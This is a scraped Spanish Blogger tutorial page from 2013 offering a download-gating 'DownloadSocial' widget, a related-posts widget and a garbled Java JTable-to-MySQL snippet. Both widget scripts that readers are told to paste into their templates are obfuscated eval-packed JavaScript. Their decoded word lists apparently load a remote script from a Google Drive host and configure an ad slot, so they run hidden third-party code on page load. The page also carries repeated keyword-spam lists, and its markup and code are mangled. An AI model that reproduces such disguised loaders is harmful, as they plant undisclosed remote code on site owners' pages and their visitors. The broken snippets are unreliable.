50\x61\x67\x65\x5F\x55\x52\x4C\x7C\x63\x6F\x75\x6E\x74\x65\x72\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x6D\x61\x67\x65\x7C\x50\x61\x73\x73\x77\x6F\x72\x64\x7C\x65\x6C\x73\x65\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x4E\x6F\x74\x65\x55\x73\x65\x72\x7C\x62\x74\x6F\x5F\x6C\x69\x6B\x65\x7C\x65\x72\x72\x6F\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x44\x65\x74\x65\x63\x74\x61\x4C\x69\x6B\x65\x7C\x6C\x6F\x61\x64\x73\x63\x72\x69\x70\x7C\x6C\x6F\x67\x7C\x42\x6C\x6F\x67\x4E\x61\x6D\x65\x7C\x6C\x69\x6B\x65\x5F\x73\x68\x61\x72\x65\x7C\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x7C\x41\x63\x74\x69\x76\x65\x54\x69\x6D\x65\x72\x7C\x54\x69\x6D\x65\x72\x7C\x46\x42\x7C\x6E\x61\x6D\x65\x7C\x6D\x70\x6C\x7C\x67\x65\x74\x55\x52\x4C\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x66\x62\x7C\x67\x65\x74\x49\x6D\x61\x67\x65\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x54\x65\x78\x74\x6F\x50\x6F\x73\x74\x7C\x73\x6F\x6C\x6F\x5F\x69\x6D\x61\x67\x65\x6E\x7C\x32\x30\x30\x30\x7C\x73\x72\x63\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x67\x65\x74\x43\x61\x72\x61\x63\x74\x65\x72\x65\x73\x7C\x6C\x69\x6B\x65\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x73\x6F\x6C\x6F\x5F\x74\x65\x78\x74\x6F\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x69\x6E\x70\x75\x74\x7C\x74\x79\x70\x65\x7C\x31\x30\x30\x30\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x62\x75\x74\x74\x6F\x6E\x5F\x63\x6F\x75\x6E\x74\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x77\x69\x64\x74\x68\x7C\x31\x32\x30\x7C\x73\x68\x6F\x77\x5F\x66\x61\x63\x65\x73\x7C\x68\x72\x65\x66\x7C\x61\x75\x74\x6F\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x31\x70\x78\x7C\x73\x65\x6E\x64\x7C\x41\x79\x7C\x74\x69\x74\x75\x6C\x6F\x7C\x70\x61\x6E\x65\x6C\x5F\x44\x53\x7C\x74\x69\x74\x6C\x65\x5F\x73\x75\x70\x65\x72\x69\x6F\x72\x7C\x43\x6F\x6D\x70\x61\x72\x74\x65\x7C\x50\x6F\x73\x74\x7C\x65\x6C\x7C\x32\x30\x31\x33\x7C\x73\x65\x74\x53\x6C\x6F\x74\x7C\x73\x65\x74\x41\x6C\x74\x6F\x7C\x37\x32\x38\x7C\x39\x30\x7C\x73\x65\x74\x44\x61\x74\x65\x41\x63\x74\x69\x76\x65\x7C\x33\x31\x30\x37\x31\x36\x36\x39\x33\x31\x7C\x6A\x73\x7C\x64\x65\x73\x63\x61\x72\x67\x61\x7C\x44\x6F\x77\x6E\x6C\x6F\x61\x64\x53\x6F\x63\x69\x61\x6C\x7C\x74\x69\x74\x6C\x65\x5F\x69\x6E\x66\x65\x72\x69\x6F\x72\x7C\x64\x61\x6E\x6F\x73\x7C\x43\x72\x65\x63\x65\x72\x7C\x70\x61\x6E\x65\x6C\x5F\x62\x74\x6F\x5F\x73\x6F\x63\x69\x61\x6C\x7C\x30\x30\x30\x31\x34\x43\x41\x7C\x43\x6F\x6D\x70\x61\x72\x74\x69\x65\x6E\x64\x6F\x6C\x6F\x7C\x64\x61\x6E\x64\x6F\x7C\x44\x65\x73\x63\x61\x72\x67\x61\x74\x65\x7C\x75\x6E\x7C\x4D\x65\x7C\x67\x75\x73\x74\x61\x7C\x62\x74\x6F\x5F\x73\x6F\x63\x69\x61\x6C\x7C\x30\x42\x32\x7C\x67\x6F\x6F\x67\x6C\x65\x64\x72\x69\x76\x65\x7C\x73\x63\x72\x69\x70\x74\x7C\x68\x65\x61\x64\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x68\x74\x74\x70\x73\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65\x7C\x61\x73\x79\x6E\x63\x7C\x70\x69\x63\x74\x75\x72\x65\x7C\x63\x61\x70\x74\x69\x6F\x6E\x7C\x32\x30\x30\x7C\x61\x6C\x7C\x65\x78\x69\x74\x6F\x7C\x73\x65\x74\x50\x61\x72\x61\x6D\x65\x74\x72\x6F\x73\x7C\x65\x71\x7C\x61\x74\x74\x72\x7C\x36\x30\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6D\x67\x7C\x74\x65\x78\x74\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x69\x64\x5F\x70\x6F\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x74\x72\x69\x6D\x7C\x6C\x69\x6E\x6B\x7C\x66\x65\x65\x64\x7C\x68\x6F\x73\x74\x7C\x65\x73\x70\x65\x72\x61\x7C\x73\x65\x63\x73\x7C\x69\x6E\x7C\x70\x61\x73\x73\x77\x6F\x72\x64\x7C\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x43\x6F\x6D\x70\x61\x72\x74\x69\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x78\x4D\x32\x5F\x56\x41\x6C\x63\x4F\x65\x57\x46\x52\x65\x48\x70\x6A\x52\x58\x42\x6F\x64\x32\x73\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x73\x65\x74\x41\x6E\x63\x68\x6F\x7C\x6E\x6F\x74\x65\x5F\x75\x73\x65\x72\x7C\x65\x64\x67\x65\x7C\x63\x72\x65\x61\x74\x65\x7C\x75\x69\x7C\x6D\x65\x74\x68\x6F\x64\x7C\x73\x75\x62\x73\x63\x72\x69\x62\x65\x7C\x45\x76\x65\x6E\x74\x7C\x66\x6F\x72\x7C\x70\x61\x72\x61\x6D\x65\x74\x72\x6F\x73\x7C\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64\x7C\x63\x6F\x6D\x7C\x76\x61\x6C\x75\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x2442x1,_0x2442x2,_0x2442x3,_0x2442x4,_0x2442x5,_0x2442x6){_0x2442x5=function (_0x2442x3){return (_0x2442x3_0x2442x2?_0xa847[4]:_0x2442x5(parseInt(_0x2442x3/_0x2442x2)))+((_0x2442x3=_0x2442x3%_0x2442x2)35?String[_0xa847[5(_0x2442x3+29):_0x2442x3.toString(36));} ;if(!_0xa847[4][_0xa847[6(/^/,String)){while(_0x2442x3--){_0x2442x6[_0x2442x5(_0x2442x3)]=_0x2442x4[_0x2442x3]||_0x2442x5(_0x2442x3);} ;_0x2442x4=[function (_0x2442x5){return _0x2442x6[_0x2442x5];} ];_0x2442x5=function (){return _0xa847[7];} ;_0x2442x3=1;} ;while(_0x2442x3--){if(_0x2442x4[_0x2442x3]){_0x2442x1=_0x2442x1[_0xa847[6( new RegExp(_0xa847[8]+_0x2442x5(_0x2442x3)+_0xa847[8],_0xa847[9]),_0x2442x4[_0x2442x3]);} ;} ;return _0x2442x1;} (_0xa847[0],62,178,_0xa847[3][_0xa847[2(_0xa847[1]),0,{}));///scriptscript type='text/javascript'//![CDATA[DownloadSocial.parametros({ BlogName:"Nombre de su Blog", FanPage_URL:"URL de su FANPAGE", Password:"password de sus archivos"});///script/b:ifUsted podrá alojar el script a un servidor de archivos comoGoogle Site ,tenga en cuenta los siguiente parámetrosBlogName: el nombre de tu Blog.FanPage_URL: la url de su fanpage.Password: contrase de sus archivo si es que usa alguna.NoteUser: si no usa contraseña puede utilizar este parámetro añadiendo algo para el visitante.ActiveTimer: true para activar el temporizador si desea que aparezcan los vínculos después de 60 segundos de espera.Timer: si desea aumentar el tiempo de espera 60 es por defecto usted puede aumentar o disminuir el tiempo de espera.3) Añadir Condicionales Bloggerbusque la siguiente lineab:includable id='post' var='post' justo debajo de ella añada lo siguiente.b:if cond='data:blog.pageType == "item"' span expr:id='"u" + data:post.id' style='display:none'data:post.body//spanscriptsetParametros("data:post.title/","data:post.url/","udata:post.id/")/script/b:if4) Añadir DownloadSocial a sus entradas terminado los pasos 1,2,3 guarde los cambios y dirigase a una entrada , dentro de la opciónHTML usted añadira los siguiente.
div class="panel_social" id="panel_social"/divdiv class="panel_download" id="panel_download" !---- aqui añadira sus vinculos o enlaces de descarga !----/divde esta forma usted podra conseguir mas Fans a su sitio.Nota: usted debe decrear un APP en Facebook y luego procede a suinstalacion en Blogger
Los préstamos y donaciones Lawyer Cooking Recipes MBA ranking España Donar Auto en Crédito Fiscal Software Condominiums Recetas de Cocina loans Trading hosting Business Tecnología insurance lawyers Loans Insurance Degree Registro de Dominios baratos Hosting Attomey Fashion and Design Transfer Mobile casino Mortgage Condominios Cord Blood Credit Mesothelioma Law Firm Donate Hosting Classes domains Claim Conference Call Forex Trading Salud Online casino Recovery online Tecnología de la información Gas/Electricity Rehab Treatment Dominios Hipoteca Cómo hacer dinero en línea Web Hosting y Dominios Fotografía digital Política Moda y Diseño
lunes, 2 de septiembre de 2013
Añade a tu blog el Bloque de entradas relacionadas Tipo Lista (Blogger)
#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;margin-top: 20px;}#related-posts .widget{padding-left:6px;margin-bottom:10px;}#related-posts .widget h2, #related-posts h2{font-size:22px;font-weight: normal;color:#252525;font-family: 'Montez', cursive;margin-bottom: 0.75em;padding-top: 0em;}#related-posts a{font-size:16px;color: #000000;font-variant:small-caps;}#related-posts a:hover{text-decoration: none;color:#000000;font-weight: bold;}#related-posts ul{list-style-type:none;margin:0 0 0px 0;padding:0px;text-decoration:none;background-color: #FFF; -webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); -moz-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); -ms-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); -o-box-shadow: 2px 2px 6px rgba(0,0,0,0.4); box-shadow: 2px 2px 6px rgba(0,0,0,0.4);}#related-posts li{list-style-type: none;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyWKWvZTaJXhY0_UIGoyaRYQ0ukjdN0SIlQIIxXzkxXsAfSmXrI_L3TfPsU4s7szWd-vBt0R83qEBO2VVok14_VZPbXtbG4hSdeX3bqjY3-Iy949XMGwhBW1-DTmJz-NFHELvLYlCLLcg/s30-no/tick.png);background-position: 13px center;background-repeat: no-repeat;padding: 10px 10px 10px 45px;background-color: #EEE;border-top: 1px solid #FFF;border-bottom: 1px solid #DDD;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear; -o-transition: all .2s linear; transition: all .2s linear; -webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px;}#related-posts ul li:hover{background-color:#e1f821;background-position: 20px 50%;padding-left: 55px;}2)Añadir el script JS(debe de tener el plugin JQuery 10.2 o 1.8.3 instalado en su Blog) luego busque la etiqueta de cierre/head y justo arriba de el añada este script,el script si usted desea puede alojarlo enGoogle Site o cualquier servidor de archivos de su preferencia .script type='text/javascript'//![CDATA[var _0xa55d=["\x33\x20\x34\x3D\x6D\x20\x6E\x28\x29\x3B\x33\x20\x71\x3D\x30\x3B\x33\x20\x35\x3D\x6D\x20\x6E\x28\x29\x3B\x31\x32\x2E\x78\x3D\x37\x28\x29\x7B\x4B\x28\x22\x31\x31\x3A\x2F\x2F\x31\x30\x2E\x59\x2F\x5A\x2F\x31\x33\x2D\x31\x34\x2F\x31\x39\x2E\x31\x38\x22\x29\x3B\x31\x37\x28\x28\x37\x28\x29\x7B\x31\x35\x28\x58\x29\x3B\x31\x61\x28\x56\x29\x3B\x4E\x28\x4F\x29\x3B\x50\x28\x27\x38\x2D\x39\x2D\x4D\x27\x29\x7D\x29\x2C\x57\x29\x7D\x3B\x37\x20\x51\x28\x79\x29\x7B\x67\x28\x33\x20\x69\x3D\x30\x3B\x69\x3C\x79\x2E\x47\x2E\x63\x2E\x32\x3B\x69\x2B\x2B\x29\x7B\x33\x20\x63\x3D\x79\x2E\x47\x2E\x63\x5B\x69\x5D\x3B\x34\x5B\x71\x5D\x3D\x63\x2E\x54\x2E\x24\x74\x3B\x67\x28\x33\x20\x6B\x3D\x30\x3B\x6B\x3C\x63\x2E\x75\x2E\x32\x3B\x6B\x2B\x2B\x29\x7B\x62\x28\x63\x2E\x75\x5B\x6B\x5D\x2E\x52\x3D\x3D\x27\x53\x27\x29\x7B\x35\x5B\x71\x5D\x3D\x63\x2E\x75\x5B\x6B\x5D\x2E\x42\x3B\x71\x2B\x2B\x3B\x31\x6C\x7D\x7D\x7D\x7D\x37\x20\x31\x70\x28\x29\x7B\x33\x20\x64\x3D\x6D\x20\x6E\x28\x30\x29\x3B\x33\x20\x68\x3D\x6D\x20\x6E\x28\x30\x29\x3B\x67\x28\x33\x20\x69\x3D\x30\x3B\x69\x3C\x35\x2E\x32\x3B\x69\x2B\x2B\x29\x7B\x62\x28\x21\x43\x28\x64\x2C\x35\x5B\x69\x5D\x29\x29\x7B\x64\x2E\x32\x2B\x3D\x31\x3B\x64\x5B\x64\x2E\x32\x2D\x31\x5D\x3D\x35\x5B\x69\x5D\x3B\x68\x2E\x32\x2B\x3D\x31\x3B\x68\x5B\x68\x2E\x32\x2D\x31\x5D\x3D\x34\x5B\x69\x5D\x7D\x7D\x34\x3D\x68\x3B\x35\x3D\x64\x7D\x37\x20\x43\x28\x61\x2C\x65\x29\x7B\x67\x28\x33\x20\x6A\x3D\x30\x3B\x6A\x3C\x61\x2E\x32\x3B\x6A\x2B\x2B\x29\x7B\x62\x28\x61\x5B\x6A\x5D\x3D\x3D\x65\x29\x7B\x7A\x20\x77\x7D\x7D\x3B\x7A\x20\x76\x7D\x37\x20\x31\x67\x28\x45\x29\x7B\x67\x28\x33\x20\x69\x3D\x30\x3B\x69\x3C\x35\x2E\x32\x3B\x69\x2B\x2B\x29\x7B\x62\x28\x35\x5B\x69\x5D\x3D\x3D\x45\x29\x7B\x35\x2E\x6C\x28\x69\x2C\x31\x29\x3B\x34\x2E\x6C\x28\x69\x2C\x31\x29\x7D\x7D\x33\x20\x72\x3D\x48\x2E\x31\x73\x28\x28\x34\x2E\x32\x2D\x31\x29\x2A\x48\x2E\x31\x6D\x28\x29\x29\x3B\x33\x20\x69\x3D\x30\x3B\x62\x28\x34\x2E\x32\x3E\x31\x29\x7B\x66\x2E\x6F\x28\x27\x3C\x46\x3E\x27\x2B\x31\x6A\x2B\x27\x3C\x2F\x46\x3E\x27\x29\x7D\x66\x2E\x6F\x28\x27\x3C\x49\x3E\x27\x29\x3B\x31\x66\x28\x69\x3C\x34\x2E\x32\x26\x26\x69\x3C\x31\x63\x26\x26\x69\x3C\x31\x65\x29\x7B\x66\x2E\x6F\x28\x27\x3C\x44\x3E\x3C\x61\x20\x42\x3D\x22\x27\x2B\x35\x5B\x72\x5D\x2B\x27\x22\x3E\x27\x2B\x34\x5B\x72\x5D\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x44\x3E\x27\x29\x3B\x62\x28\x72\x3C\x34\x2E\x32\x2D\x31\x29\x7B\x72\x2B\x2B\x7D\x31\x6E\x7B\x72\x3D\x30\x7D\x69\x2B\x2B\x7D\x66\x2E\x6F\x28\x27\x3C\x2F\x49\x3E\x27\x29\x3B\x35\x2E\x6C\x28\x30\x2C\x35\x2E\x32\x29\x3B\x34\x2E\x6C\x28\x30\x2C\x34\x2E\x32\x29\x7D\x37\x20\x4B\x28\x4C\x29\x7B\x33\x20\x36\x3D\x66\x2E\x31\x68\x28\x22\x31\x69\x22\x29\x2C\x70\x3D\x76\x3B\x36\x2E\x78\x3D\x36\x2E\x4A\x3D\x37\x28\x29\x7B\x62\x28\x28\x36\x2E\x41\x26\x26\x36\x2E\x41\x21\x3D\x3D\x22\x31\x64\x22\x26\x26\x36\x2E\x41\x21\x3D\x3D\x22\x70\x22\x29\x7C\x7C\x70\x29\x7B\x7A\x20\x76\x7D\x36\x2E\x78\x3D\x36\x2E\x4A\x3D\x31\x6B\x3B\x70\x3D\x77\x7D\x3B\x36\x2E\x31\x71\x3D\x77\x3B\x36\x2E\x31\x72\x3D\x4C\x3B\x33\x20\x73\x3D\x66\x2E\x31\x62\x28\x27\x31\x36\x27\x29\x5B\x30\x5D\x3B\x73\x2E\x55\x28\x36\x2C\x73\x2E\x31\x6F\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x76\x61\x72\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x7C\x72\x65\x6C\x61\x74\x65\x64\x55\x72\x6C\x73\x7C\x65\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x69\x66\x7C\x65\x6E\x74\x72\x79\x7C\x74\x6D\x70\x7C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x66\x6F\x72\x7C\x74\x6D\x70\x32\x7C\x7C\x7C\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x77\x72\x69\x74\x65\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x4E\x75\x6D\x7C\x7C\x68\x68\x65\x61\x64\x7C\x7C\x6C\x69\x6E\x6B\x7C\x66\x61\x6C\x73\x65\x7C\x74\x72\x75\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x6A\x73\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x68\x72\x65\x66\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x7C\x6C\x69\x7C\x63\x75\x72\x72\x65\x6E\x74\x75\x72\x6C\x7C\x68\x32\x7C\x66\x65\x65\x64\x7C\x4D\x61\x74\x68\x7C\x75\x6C\x7C\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65\x7C\x6C\x6F\x61\x64\x73\x63\x72\x69\x70\x7C\x70\x61\x74\x68\x7C\x32\x30\x31\x33\x7C\x73\x65\x74\x41\x6C\x74\x6F\x7C\x39\x30\x7C\x73\x65\x74\x44\x61\x74\x65\x41\x63\x74\x69\x76\x65\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x72\x65\x73\x75\x6C\x74\x73\x5F\x6C\x61\x62\x65\x6C\x73\x7C\x72\x65\x6C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x74\x69\x74\x6C\x65\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65\x7C\x37\x32\x38\x7C\x32\x65\x33\x7C\x33\x31\x30\x37\x31\x36\x36\x39\x33\x31\x7C\x63\x6F\x6D\x7C\x68\x6F\x73\x74\x7C\x67\x6F\x6F\x67\x6C\x65\x64\x72\x69\x76\x65\x7C\x68\x74\x74\x70\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x42\x32\x7C\x78\x4D\x32\x5F\x56\x41\x6C\x63\x4F\x65\x57\x46\x52\x65\x48\x70\x6A\x52\x58\x42\x6F\x64\x32\x73\x7C\x73\x65\x74\x53\x6C\x6F\x74\x7C\x68\x65\x61\x64\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x6A\x73\x7C\x30\x30\x30\x31\x34\x43\x41\x7C\x73\x65\x74\x41\x6E\x63\x68\x6F\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x32\x30\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x6D\x61\x78\x72\x65\x73\x75\x6C\x74\x73\x7C\x77\x68\x69\x6C\x65\x7C\x65\x74\x69\x71\x75\x65\x74\x61\x73\x52\x65\x6C\x61\x63\x69\x6F\x6E\x61\x64\x61\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x69\x74\x75\x6C\x6F\x70\x6F\x73\x74\x7C\x6E\x75\x6C\x6C\x7C\x62\x72\x65\x61\x6B\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x65\x6C\x73\x65\x7C\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64\x7C\x72\x65\x6D\x75\x65\x76\x65\x72\x65\x70\x65\x74\x69\x64\x6F\x73\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x66\x6C\x6F\x6F\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x97cex1,_0x97cex2,_0x97cex3,_0x97cex4,_0x97cex5,_0x97cex6){_0x97cex5=function (_0x97cex3){return (_0x97cex3_0x97cex2?_0xa55d[4]:_0x97cex5(parseInt(_0x97cex3/_0x97cex2)))+((_0x97cex3=_0x97cex3%_0x97cex2)35?String[_0xa55d[5(_0x97cex3+29):_0x97cex3.toString(36));} ;if(!_0xa55d[4][_0xa55d[6(/^/,String)){while(_0x97cex3--){_0x97cex6[_0x97cex5(_0x97cex3)]=_0x97cex4[_0x97cex3]||_0x97cex5(_0x97cex3);} ;_0x97cex4=[function (_0x97cex5){return _0x97cex6[_0x97cex5];} ];_0x97cex5=function (){return _0xa55d[7];} ;_0x97cex3=1;} ;while(_0x97cex3--){if(_0x97cex4[_0x97cex3]){_0x97cex1=_0x97cex1[_0xa55d[6( new RegExp(_0xa55d[8]+_0x97cex5(_0x97cex3)+_0xa55d[8],_0xa55d[9]),_0x97cex4[_0x97cex3]);} ;} ;return _0x97cex1;} (_0xa55d[0],62,91,_0xa55d[3][_0xa55d[2(_0xa55d[1]),0,{}));///script3)Añadir las Condicionales Blogger Busque la etiqueta de cierredata:post.body/ y justo debajo de esta pegue el siguiente código, tenga en cuenta que todas las plantillas no son iguales por lo que pueden existir varias etiquetas deberá de realizar varias pruebas con el código que va a insertar a continuación.b:if cond='data:blog.pageType == "item"'div id='related-posts' b:loop values='data:post.labels' var='label' b:if cond='data:label.isLast != "true"' /b:if b:if cond='data:blog.pageType == "item"' script expr:src='"/feeds/posts/default/-/" + data:label.name + "?alt=json-in-script&callback=related_results_labels&max-results=6"' type='text/javascript'//b:if/b:loopscript type='text/javascript' var maxresults=5; remueverepetidos(); etiquetasRelacionada("data:post.url/"); /script /div /b:ifGuarde los cambios y revise que el bloque aparezca con los títulos de las entradas.Parámetrosmaxresults=5; (es el numero de post relacionados a mostrar si usted desea puede aumentar el numero)
Structures Annuity Settlement Classes Mortgage Tecnología Donar Auto en Crédito Fiscal universities Insurance Attomey Casino reviews Transfer Loans Los préstamos y donaciones SEO Credit Gas/Electricity Servicios duro de recuperación de la unidad de datos Donate mortgage Lawyer Web Hosting y Dominios Hosting Software Degree Conference Call Salud hotels Claim Cord Blood Trading Politics Donate Car to Charity California commodities Defensa Penal Abogados de la Florida Rehab Seguro Recovery Hipoteca Política Donate Your Car for Kids Treatment Cómo hacer dinero en línea Online Making Money Juegos online Fotografía digital Loans And Donation Bufete de Abogados Recetas de Cocina Business Moda y Diseño MBA ranking España
martes, 27 de agosto de 2013
Extrae todos los datos de un JTable y guardalos todos en una Tabla MYSQL al mismo tiempo en java
for(int i=0; itabla.getRowCount(); i++) //recorro las filas { for(int a=0; atabla.getColumnCount(); a++) //recorro las columnas { full_datos.add(modelo.getValueAt(i ,a).toString()); } } Vector datosGuardar=new Vector(1); int cont=-1; IteratorString nombreIterator = full_datos.iterator(); while(nombreIterator.hasNext()){ cont++; String elemento = nombreIterator.next(); if(cont=2){ datosGuardar.addElement(elemento); nombreIterator.remove(); } }try { ResultSet rs=ConexionBD.Consulta("SELECT * FROM masi_produc"); if(rs.next()){ int num_filas= ConexionBD.CuantasFilas("masi_produc"); if(num_filas==filas){ hay_datos=false; } else{ GuardarDatos(columnas); } num_datos.setText(num_filas+" de "+filas+" Datos"); } else{ GuardarDatos(columnas); } } catch (SQLException e) { // TODO Auto-generated catch block e.printStackTrace(); }public void run() { while(main.hay_datos){ main.VerificarDatos(); } }les dejo el codigo fuente completo mas la base de datos .Contraseña: www.javaface-elblogdelprogramador.com
Contraseña a partir del 2012: javaface
 Descargar Gracias por tu visita
Descargar Gracias por tu visitaloans Classes Credit Structures Annuity Settlement Mesothelioma Law Firm Abogados Cord Blood Attomey Technology Insurance Donate Tecnología de la información Moda y Diseño Loans Defensa Penal Abogados de la Florida Mortgage Recovery Treatment bag Fotografía digital Casino Transfer Lawyer Commodities Degree Hosting Claim Casino reviews Curso de inglés básico Política Tecnología MBA ranking España Conference Call Digital Photography Software Trading Rehab Business Servicios duro de recuperación de la unidad de datos Gas/Electricity Donar coche a la caridad California Los préstamos y donaciones Hoteles online Negocios mortgage Cómo hacer dinero en línea Salud Web Hosting y Dominios Donar Auto en Crédito Fiscal